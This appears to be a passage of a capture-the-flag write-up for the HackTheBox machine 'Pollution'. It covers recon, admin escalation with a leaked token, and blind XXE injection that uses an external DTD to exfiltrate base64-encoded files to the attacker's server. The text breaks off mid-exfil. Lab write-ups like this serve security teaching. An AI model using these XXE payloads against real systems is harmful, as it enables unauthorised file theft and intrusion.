HTB: Pollution

Pollution starts off with a website where I can find a token in a forum post that has a Burp history export attached. With that token, I can escalate my account to admin, and get access to an endpoint vulnerable to XML external entity (XXE) injection. With that, I’ll read files, including the source code for the site to get access to redis, where I’ll modify my state to get access to the developers site. That site has a PHP local file include (LFI) that I can exploit with filter injection to get code execution. This filter injection technique has become popular, but was relatively unknown at the time of Pollution’s release. I’ll pivot to the next user by exploiting PHP’s FastCGI Process Manager (PHP-FPM), where I’ll get access to the source code for a NodeJS / Express API in development. That API has a prototpye pollution vulnerability, which I can exploit to get execution and a shell as root. In beyond root, I take a quick look at the max length of a URL encountered during the XXE exploit.
Box Info
Recon
nmap
nmap finds three open TCP ports, SSH (22), HTTP (80), and Redis (6379):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.192
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-27 17:47 EDT
Nmap scan report for 10.10.11.192
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6379/tcp open redis
Nmap done: 1 IP address (1 host up) scanned in 7.00 seconds
oxdf@hacky$ nmap -p 22,80,6379 -sCV 10.10.11.192
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-27 17:49 EDT
Nmap scan report for 10.10.11.192
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.54 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.54 (Debian)
|_http-title: Home
6379/tcp open redis Redis key-value store
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds
Based on the OpenSSH and Apache versions, the host is likely running Debian 11 bullseye.
Redis - TCP 6379
I can connect to Redis with redis-cli (apt install redis), but it doesn’t let me do anything without auth:
oxdf@hacky$ redis-cli -h 10.10.11.192
10.10.11.192:6379> keys *
(error) NOAUTH Authentication required.
Website - TCP 80
Site
The page is a for a company with something about cleaning up pollution:
There’s a contact section at the bottom that includes a domain and an email:

I’ll register with the registration link and log in, which leads to /home . This page has a section with information about the API:

Tech Stack
Any entered page address with an extension just redirects to /. Once logged in, it redirects to /home. The site is not running PHP or flat HTML, but something else.
The HTTP response headers don’t give much else besides knowing that the server is Apache:
HTTP/1.1 200 OK
Date: Tue, 18 Oct 2022 13:31:22 GMT
Server: Apache/2.4.54 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 27777
Connection: close
Content-Type: text/html; charset=UTF-8
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.192 --dont-extract-links
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.192
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 0l 0w 0c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 169l 350w 4746c http://10.10.11.192/register
200 GET 169l 350w 4740c http://10.10.11.192/login
200 GET 541l 1413w 26197c http://10.10.11.192/
301 GET 9l 28w 313c http://10.10.11.192/assets => http://10.10.11.192/assets/
[####################] - 2m 60000/60000 0s found:4 errors:363
[####################] - 2m 30000/30000 219/s http://10.10.11.192/
[####################] - 0s 30000/30000 0/s http://10.10.11.192/assets/ => Directory listing (remove --dont-extract-links to scan)
In the latest version of feroxbuster, I’ll typically include --dont-extract-links, or else it will flood the page with images and other assets from the site that I can get just by examining the source.
Nothing interesting.
Subdomain Fuzz
Given the use of domains, I’ll look for subdomains using ffuf:
oxdf@hacky$ /opt/ffuf/ffuf -u http://10.10.11.192 -H "Host: FUZZ.collect.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --mc all --ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.192
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.collect.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
forum [Status: 200, Size: 14098, Words: 910, Lines: 337, Duration: 431ms]
developers [Status: 401, Size: 469, Words: 42, Lines: 15, Duration: 93ms]
:: Progress: [4989/4989] :: Job [1/1] :: 249 req/sec :: Duration: [0:00:25] :: Errors: 0 ::
It finds forum.collect.htb and developers.collect.htb. I’ll add both of those along with collect.htb to my /etc/hosts file:
10.10.11.192 collect.htb forum.collect.htb developers.collect.htb
collect.htb loads the same site as by IP.
forum.collect.htb
Site
forum.collect.htb has a single forum:

The “Member List” link gives a list of potential user names:

The forum has a bunch of posts:

There is information in some of these threads:
- “Forum” says that this is for employees only.
- The “I had problems with the Pollution API” thread has a user complaining that it’s not working. In that thread, they post their Burp History. I’ll want to analyzed that.

</picture>
Burp History
If I try to download proxy_history.txt, it redirects to this page that says I can’t because I’m not logged in:

There’s a “Need to register?” link, and once I register, I can download the file.
The file is XML:

The first 24 lines define the structure, and then there’s an items tag, with ten item tags in it. an item looks like:
<item>
<time>Thu Sep 22 18:29:46 BRT 2022</time>
<url><![CDATA[http://detectportal.firefox.com/canonical.html]]></url>
<host ip="34.107.221.82">detectportal.firefox.com</host>
<port>80</port>
<protocol>http</protocol>
<method><![CDATA[GET]]></method>
<path><![CDATA[/canonical.html]]></path>
<extension>html</extension>
<request base64="true"><![CDATA[R0VUIC9jYW5vbmljYWwuaHRtbCBIVFRQLzEuMQ0KSG9zdDogZGV0ZWN0cG9ydGFsLmZpcmVmb3guY29tDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoV2luZG93cyBOVCAxMC4wOyBXaW42NDsgeDY0OyBydjoxMDQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMDQuMA0KQWNjZXB0OiAqLyoNCkFjY2VwdC1MYW5ndWFnZTogcHQtQlIscHQ7cT0wLjgsZW4tVVM7cT0wLjUsZW47cT0wLjMNCkFjY2VwdC1FbmNvZGluZzogZ3ppcCwgZGVmbGF0ZQ0KQ2FjaGUtQ29udHJvbDogbm8tY2FjaGUNClByYWdtYTogbm8tY2FjaGUNCkNvbm5lY3Rpb246IGNsb3NlDQoNCg==]]></request>
<status>200</status>
<responselength>317</responselength>
<mimetype>XML</mimetype>
<response base64="true"><![CDATA[SFRUUC8xLjEgMjAwIE9LDQpTZXJ2ZXI6IG5naW54DQpDb250ZW50LUxlbmd0aDogOTANClZpYTogMS4xIGdvb2dsZQ0KRGF0ZTogVGh1LCAyMiBTZXAgMjAyMiAwOTowOToyNyBHTVQNCkFnZTogNDQ0NDkNCkNvbnRlbnQtVHlwZTogdGV4dC9odG1sDQpDYWNoZS1Db250cm9sOiBwdWJsaWMsbXVzdC1yZXZhbGlkYXRlLG1heC1hZ2U9MCxzLW1heGFnZT0zNjAwDQpDb25uZWN0aW9uOiBjbG9zZQ0KDQo8bWV0YSBodHRwLWVxdWl2PSJyZWZyZXNoIiBjb250ZW50PSIwO3VybD1odHRwczovL3N1cHBvcnQubW96aWxsYS5vcmcva2IvY2FwdGl2ZS1wb3J0YWwiLz4=]]></response>
<comment></comment>
</item>
The url tag has the url for the request. The request and response tags have base64-encoded data that decodes to the request, for example:
GET /canonical.html HTTP/1.1
Host: detectportal.firefox.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: */*
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Connection: close
The second item is a POST request to http://collect.htb/set/role/admin. The request is:
POST /set/role/admin HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=r8qne20hig1k3li6prgk91t33j
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
token=ddac62a28254561001277727cb397baf
I’ll note both the PHPSESSID cookie and the token.
Tech Stack
The bottom says “Powered by MyBB”, which is a bulletin board software written in PHP. There’s a lot of vulenrabilities in MyBB over time, but they all seem old and don’t match this version.
developers.collect.htb
This site asks for HTTP auth on visiting:

Not much else I can do here for now.
Shell as www-data
Get Admin Access
Set Session to Admin
I’ve got the request from the Burp History showing a request to /set/role/admin with a token in the POST body. Given that no user is identified, it seems likely that the user who is set as admin is the current user, and perhaps the token is what gives permission to do that.
I’ll try that same request, substituting my cookie for the one in the request:
oxdf@hacky$ curl -v http://collect.htb/set/role/admin -d token=ddac62a28254561001277727cb397baf --cookie "PHPSESSID=e0rr38ohgui9v9k7al982bf04d"
* Trying 10.10.11.192:80...
* Connected to collect.htb (10.10.11.192) port 80 (#0)
> POST /set/role/admin HTTP/1.1
> Host: collect.htb
> User-Agent: curl/7.81.0
> Accept: */*
> Cookie: PHPSESSID=e0rr38ohgui9v9k7al982bf04d
> Content-Length: 38
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Wed, 28 Jun 2023 19:42:58 GMT
< Server: Apache/2.4.54 (Debian)
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: /admin
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host collect.htb left intact
The response is a 302 redirect to /admin, which seems to suggest it worked.
Admin Page
The admin page allows for me to register users for the API:

On submitting, there’s a background request that’s a POST to /api:
POST /api HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://collect.htb
Connection: close
Referer: http://collect.htb/admin
Cookie: PHPSESSID=abkgib3l3npk6r1k2rinfn33ns
Pragma: no-cache
Cache-Control: no-cache
manage_api=<?xml version="1.0" encoding="UTF-8"?><root><method>POST</method><uri>/auth/register</uri><user><username>0xdf</username><password>0xdf</password></user></root>
It’s using XML to submit. The response has JSON status:
HTTP/1.1 200 OK
Date: Tue, 18 Oct 2022 17:40:09 GMT
Server: Apache/2.4.54 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 15
Connection: close
Content-Type: application/json
{"Status":"Ok"}
File Read
XXE POC
Any time I see XML submitted to a site I’ll want to check for XML External Entity (XXE) Injection. Because nothing I submit is displayed back in the response, this will be a blind injection. I’ll grab a proof of concept from PayLoadsAllTheThings:
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "http://UNIQUE_ID_FOR_BURP_COLLABORATOR.burpcollaborator.net/x"> %ext;
]>
<r></r>
To merge this into the existing payload, I’ll send this POST to Burp Repeater and just add the middle three lines:
manage_api=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % ext SYSTEM "http://10.10.14.6/xxe"> %ext;]><root><method>POST</method><uri>/auth/register</uri><user><username>0xdf</username><password>0xdf</password></user></root>
When I send this, the response returns that this user already exists, but there’s also a hit at my webserver:
10.10.11.192 - - [27/Jun/2023 18:32:26] code 404, message File not found
10.10.11.192 - - [27/Jun/2023 18:32:26] "GET /xxe HTTP/1.1" 404 -
This is successful XXE injection.
File Exfil
Looking at the next few payloads, I’ll build a payload that will load a DTD (Document Type Definition) file from my server. I’ll simply change the previous payload to request from /xxe to xxe.dtd.
Warning: A lot of the payload examples will read /etc/passwd. I’d strongly recommend against this, at least for an initial POC. I’m going to be getting the contents, base64-encoding them, and then making an HTTP GET request back to myself with the results in a GET parameter. The problem with /etc/passwd is that the base64-encoded version may expand beyond the maximum URL length of some clients, which results in nothing coming back. While there is no standard for maximum URL length, PHP will fail here on /etc/passwd, which will make me think my payload is bad, when really it’s just not working on this file. /etc/hostname is a good alternative.
I’ll create xxe.dtd to create a few more entities:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://10.10.14.6/?%file;'>">
%eval;
%exfil;
The first line creates a parameter called file that loads the base64-encoded contents of the file /etc/hostname.
The next line creates a parameter named eval, which has a dynamic definition of another entity, exfil. It then calls %eval to load it, thus loading exfil. Then it invokes %exfil, which causes the server to try to fetch that web resource. This will fail, but I’ll still get the request with the encoded data.
When I send the request again, there’s a request for xxe.dtd, and then the exfil:
10.10.11.192 - - [27/Jun/2023 18:34:54] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.192 - - [27/Jun/2023 18:34:54] "GET /?cG9sbHV0aW9uCg== HTTP/1.1" 200 -
That has the hostname:
oxdf@hacky$ echo "cG9sbHV0aW9uCg==" | base64 -d
pollution
Access Developers Site
collect.htb.conf
Knowing from enumeration that the server is Apache, I should expect to find the config files for each site in /etc/apache2/sites-enabled/. default.conf and 000-default.conf are some default names to check for, but they both come up empty. It’s common to name the config files after the site names. Fetching collect.htb.conf works:
10.10.11.192 - - [27/Jun/2023 18:59:33] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.192 - - [27/Jun/2023 18:59:34] "GET /?PFZpcnR1YWxIb3N0ICo6ODA+CgkjIFRoZSBTZXJ2ZXJOYW1lIGRpcmVjdGl2ZSBzZXRzIHRoZSByZXF1ZXN0IHNjaGVtZSwgaG9zdG5hbWUgYW5kIHBvcnQgdGhhdAoJIyB0aGUgc2VydmVyIHVzZXMgdG8gaWRlbnRpZnkgaXRzZWxmLiBUaGlzIGlzIHVzZWQgd2hlbiBjcmVhdGluZwoJIyByZWRpcmVjdGlvbiBVUkxzLiBJbiB0aGUgY29udGV4dCBvZiB2aXJ0dWFsIGhvc3RzLCB0aGUgU2VydmVyTmFtZQoJIyBzcGVjaWZpZXMgd2hhdCBob3N0bmFtZSBtdXN0IGFwcGVhciBpbiB0aGUgcmVxdWVzdCdzIEhvc3Q6IGhlYWRlciB0bwoJIyBtYXRjaCB0aGlzIHZpcnR1YWwgaG9zdC4gRm9yIHRoZSBkZWZhdWx0IHZpcnR1YWwgaG9zdCAodGhpcyBmaWxlKSB0aGlzCgkjIHZhbHVlIGlzIG5vdCBkZWNpc2l2ZSBhcyBpdCBpcyB1c2VkIGFzIGEgbGFzdCByZXNvcnQgaG9zdCByZWdhcmRsZXNzLgoJIyBIb3dldmVyLCB5b3UgbXVzdCBzZXQgaXQgZm9yIGFueSBmdXJ0aGVyIHZpcnR1YWwgaG9zdCBleHBsaWNpdGx5LgoJI1NlcnZlck5hbWUgd3d3LmV4YW1wbGUuY29tCgoJU2VydmVyQWRtaW4gd2VibWFzdGVyQGxvY2FsaG9zdAoJU2VydmVyTmFtZSBjb2xsZWN0Lmh0YgoJRG9jdW1lbnRSb290IC92YXIvd3d3L2NvbGxlY3QvcHVibGljCgoJIyBBdmFpbGFibGUgbG9nbGV2ZWxzOiB0cmFjZTgsIC4uLiwgdHJhY2UxLCBkZWJ1ZywgaW5mbywgbm90aWNlLCB3YXJuLAoJIyBlcnJvciwgY3JpdCwgYWxlcnQsIGVtZXJnLgoJIyBJdCBpcyBhbHNvIHBvc3NpYmxlIHRvIGNvbmZpZ3VyZSB0aGUgbG9nbGV2ZWwgZm9yIHBhcnRpY3VsYXIKCSMgbW9kdWxlcywgZS5nLgoJI0xvZ0xldmVsIGluZm8gc3NsOndhcm4KCglFcnJvckxvZyAke0FQQUNIRV9MT0dfRElSfS9lcnJvci5sb2cKCUN1c3RvbUxvZyAke0FQQUNIRV9MT0dfRElSfS9hY2Nlc3MubG9nIGNvbWJ